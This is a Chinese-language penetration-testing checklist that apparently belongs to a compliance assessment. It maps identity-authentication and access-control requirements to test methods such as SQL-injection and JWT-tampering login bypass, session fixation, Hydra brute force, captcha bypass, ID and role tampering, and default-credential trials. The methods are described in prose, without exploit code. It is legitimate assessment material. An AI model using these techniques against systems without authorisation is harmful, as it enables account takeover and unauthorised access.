验证测试工具书（安全计算环境）
说明：本工具书可应用于微信小程序、Web应用渗透测试及C/S客户端系统的验证与安全测试工作。
安全控制点 | 控制项 | 对应漏洞类型 | 检测手段 | 严重程度 | 测试项核对表
身份鉴别 | a）应对登录的用户进行身份标识和鉴别，身份标识具有唯一性，身份鉴别信息具有复杂度要求并定期更换； | 1.1任意用户登录 | - 弱身份验证逻辑检查  ·固定用户名测试：尝试使用任意密码登录存在的用户名，查看系统响应。  ·密码为空：很多系统忘记限制空密码或默认密码可登录。 | 高危 | 
身份鉴别 | a）应对登录的用户进行身份标识和鉴别，身份标识具有唯一性，身份鉴别信息具有复杂度要求并定期更换； | 1.1任意用户登录 | - 逻辑绕过检查  ·修改请求参数尝试绕过。  ·前端校验失效：有些系统只做了JS校验，在请求中去掉字段照样成功。 | 高危 |     
身份鉴别 | a）应对登录的用户进行身份标识和鉴别，身份标识具有唯一性，身份鉴别信息具有复杂度要求并定期更换； | 1.1任意用户登录 | - 认证绕过漏洞检查  ·SQL 注入。  ·JWT Token篡改。 | 高危 | 
身份鉴别 | a）应对登录的用户进行身份标识和鉴别，身份标识具有唯一性，身份鉴别信息具有复杂度要求并定期更换； | 1.1任意用户登录 | - 会话固定攻击检查  ·目标系统未在登录后重置session_id。  ·攻击者可提前发送带session的链接，用户登录后该session被劫持。 | 高危 |   
身份鉴别 | a）应对登录的用户进行身份标识和鉴别，身份标识具有唯一性，身份鉴别信息具有复杂度要求并定期更换； | 1.2账户枚举和可猜解用户账户 | - 认证接口反馈差异  ·返回不同错误提示（用户不存在或密码错误），可被爆破判断用户名是否存在。 | 低危 | ☑已测
身份鉴别 | a）应对登录的用户进行身份标识和鉴别，身份标识具有唯一性，身份鉴别信息具有复杂度要求并定期更换； | 1.2账户枚举和可猜解用户账户 | - 注册/找回密码功能  ·若提示：该邮箱未注册 → 存在枚举风险  ·注册功能中用户名检测接口可无限调用 | 低危 | ☑已测
身份鉴别 | a）应对登录的用户进行身份标识和鉴别，身份标识具有唯一性，身份鉴别信息具有复杂度要求并定期更换； | 1.2账户枚举和可猜解用户账户 | - 公开资产辅助枚举  ·企业常用邮箱规则  ·员工工号、邮箱前缀规律 | 低危 | ☑已测
身份鉴别 | a）应对登录的用户进行身份标识和鉴别，身份标识具有唯一性，身份鉴别信息具有复杂度要求并定期更换； | 1.3任意用户注册 | 1.权限绕过创建高权限账号：  ·通过修改注册请求参数（如角色ID、权限字段）尝试创建管理员账户。 | 高危 | 不存在注册功能  
身份鉴别 | a）应对登录的用户进行身份标识和鉴别，身份标识具有唯一性，身份鉴别信息具有复杂度要求并定期更换； | 1.3任意用户注册 | 2.敏感用户名/邮箱注册：  ·尝试注册包含敏感关键词（如admin、root）的用户名或邮箱，验证系统是否拦截。 | 低危 | ☑已测
身份鉴别 | a）应对登录的用户进行身份标识和鉴别，身份标识具有唯一性，身份鉴别信息具有复杂度要求并定期更换； | 1.3任意用户注册 | 3.未验证邮箱/手机号完成注册：  ·在注册流程中跳过验证步骤，直接提交请求，检查是否无需验证即可激活账户。 | 低危 | ☑已测
身份鉴别 | a）应对登录的用户进行身份标识和鉴别，身份标识具有唯一性，身份鉴别信息具有复杂度要求并定期更换； | 1.4弱密码 | - 密码复杂度策略检查：  ·尝试设置简单密码（如123456、password），验证系统是否强制复杂度要求（大小写、特殊字符、长度）。 | 高危 | 
身份鉴别 | a）应对登录的用户进行身份标识和鉴别，身份标识具有唯一性，身份鉴别信息具有复杂度要求并定期更换； | 1.4弱密码 | 2.历史密码复用测试：  ·修改密码时尝试使用之前已用过的密码，检查系统是否禁止复用。 | 高危 | 
身份鉴别 | a）应对登录的用户进行身份标识和鉴别，身份标识具有唯一性，身份鉴别信息具有复杂度要求并定期更换； | 1.4弱密码 | 3.默认密码测试：  ·对默认账户（如admin、guest）尝试使用常见默认密码（admin123、1234）登录。 | 高危
身份鉴别 | a）应对登录的用户进行身份标识和鉴别，身份标识具有唯一性，身份鉴别信息具有复杂度要求并定期更换； | 1.5其他脆弱认证渠道 | 1.备用认证接口测试：  ·检查是否存在未受保护的API或隐藏登录入口（如`/api/login`），尝试绕过主认证逻辑。 | 高危 | 
身份鉴别 | a）应对登录的用户进行身份标识和鉴别，身份标识具有唯一性，身份鉴别信息具有复杂度要求并定期更换； | 1.5其他脆弱认证渠道 | 2.OAuth/SSO配置错误：  ·测试第三方登录（如微信、Google）是否存在配置错误导致未授权访问。  注：根据现场测试情况，判断高危还是低危 | 高危 | 不存在三方登录  
身份鉴别 | b）应具有登录失败处理功能，应配置并启用结束会话、限制非法登录次数和当登录连接超时自动退出等相关措施； | 1.6口令爆破  1.7验证码绕过  1.8失败登录限制绕过  1.9会话超时 | 1.爆破工具测试：  ·使用Hydra或Burp Intruder尝试高频次密码爆破，验证系统是否限制尝试次数或触发锁定机制。 | 中危 | ☑已测
身份鉴别 | b）应具有登录失败处理功能，应配置并启用结束会话、限制非法登录次数和当登录连接超时自动退出等相关措施； | 1.6口令爆破  1.7验证码绕过  1.8失败登录限制绕过  1.9会话超时 | 2.验证码逻辑绕过：  ·通过重复使用同一验证码、删除验证码参数或禁用前端JS，测试是否可绕过验证码校验。 | 中危 | ☑已测
身份鉴别 | b）应具有登录失败处理功能，应配置并启用结束会话、限制非法登录次数和当登录连接超时自动退出等相关措施； | 1.6口令爆破  1.7验证码绕过  1.8失败登录限制绕过  1.9会话超时 | 3.会话超时测试：  ·登录后长时间无操作，检查系统是否自动注销会话。 | 中危 | ☑已测
身份鉴别 | c）当进行远程管理时，应采取必要措施防止鉴别信息在网络传输过程中被窃听； | 1.10鉴别信息明文传输 | 1.抓包分析：  ·使用Yakit或Burp Suite捕获登录请求，检查密码或Token是否以明文传输，包含不加盐的MD5传输。 | 高危 | https证书加密  
身份鉴别 | c）当进行远程管理时，应采取必要措施防止鉴别信息在网络传输过程中被窃听； | 1.10鉴别信息明文传输 | 2.协议安全性测试：  ·验证远程管理是否强制使用加密协议（如SSH、HTTPS），禁止HTTP/FTP。 | 高危
身份鉴别 | d）应采用口令、密码技术、生物技术等两种或两种以上组合的鉴别技术对用户进行身份鉴别，且其中一种鉴别技术至少应使用密码技术来实现。 | 1.11短信验证码绕过  1.12双因子认证绕过 | 1.验证码重放攻击：  ·尝试重复使用已失效的短信验证码或静态Token。 | 高危 | 不存在验证码功能  
身份鉴别 |  | 1.11短信验证码绕过  1.12双因子认证绕过 | 2.双因子逻辑缺陷：  ·在完成第一步认证后，跳过或篡改第二因子验证步骤（如删除2FA参数）。 | 高危 | 不存在双因子认证
访问控制 | a）应对登录的用户分配账户和权限； | 2.1未授权访问  2.2绕过授权访问 | 1.直接资源访问测试  ·未登录状态下直接访问需授权资源（如/admin、/api/user/list），检查是否返回403状态码或强制跳转登录。  ·使用低权限账户登录后，尝试访问高权限功能（如删除用户、修改配置）。 | 高危 | 
访问控制 | a）应对登录的用户分配账户和权限； | 2.1未授权访问  2.2绕过授权访问 | 2.参数篡改测试  修改URL或请求参数中的资源ID（如user_id=1001→user_id=1002），验证是否可越权操作他人数据。  ·篡改角色标识（如role=user→role=admin），检查权限是否动态更新。 | 高危 | 
访问控制 | a）应对登录的用户分配账户和权限； | 2.1未授权访问  2.2绕过授权访问 | 3.API端点遍历测试  使用工具（Postman、Burp Suite）遍历API接口，验证是否存在未保护的敏感端点（如/api/deleteAll）。  ·测试HTTP方法（如GET、POST、PUT）是否被错误配置（如GET请求触发删除操作）。 | 高危
访问控制 | a）应对登录的用户分配账户和权限； | 2.1未授权访问  2.2绕过授权访问 | 4.权限继承逻辑检查  验证用户组权限继承关系，测试子账户是否意外继承父组的高权限。  ·检查多角色用户权限叠加时是否产生越权漏洞。 | 高危 | 
访问控制 | a）应对登录的用户分配账户和权限； | 2.1未授权访问  2.2绕过授权访问 | 5.会话/Token权限绑定测试  ·登录低权限账户后，替换请求中的Token为高权限用户的Token，验证后端是否校验权限一致性。  ·使用已注销或过期的Token尝试访问资源，检查系统是否拒绝请求。 | 高危 | 
访问控制 | b）应重命名或删除默认账户，修改默认账户的默认口令； | 2.3存在默认帐户  2.4默认口令 | 1.默认账户扫描测试  ·使用工具（Nmap、Metasploit）扫描目标系统，检测是否存在常见默认账户（如admin、root、guest）。  ·检查数据库、中间件（如MySQL的root、Tomcat的manager）的默认管理账户是否被删除或重命名。 | 低危 | ☑已测
访问控制 | b）应重命名或删除默认账户，修改默认账户的默认口令； | 2.3存在默认帐户  2.4默认口令 | 2.默认口令爆破测试  ·对保留的默认账户（如admin）使用Hydra或Burp Suite尝试常见默认密码（如admin123、password）。  ·测试系统是否强制首次登录修改默认口令（如未修改则允许直接登录）。 | 高危
访问控制 | b）应重命名或删除默认账户，修改默认账户的默认口令； | 2.3存在默认帐户  2.4默认口令 | 3.配置文件审计  ·检查系统配置文件（如/etc/passwd、Windows SAM文件）是否存在未删除的默认账户条目。  ·验证服务配置文件（如Apache的httpd.conf、MySQL的my.cnf）中是否禁用默认账户权限。 | 高危 | 目标系统核心配置文件受访问控制保护，测试过程中无法获取文件内容  
访问控制 | b）应重命名或删除默认账户，修改默认账户的默认口令； | 2.3存在默认帐户  2.4默认口令 | 4.云服务默认账户检查  ·测试云平台（如AWS IAM用户、阿里云RAM账户）是否保留默认管理员账户。  ·验证云服务（如Kubernetes Dashboard、Redis）的默认访问令牌是否被修改。 | 高危 | 
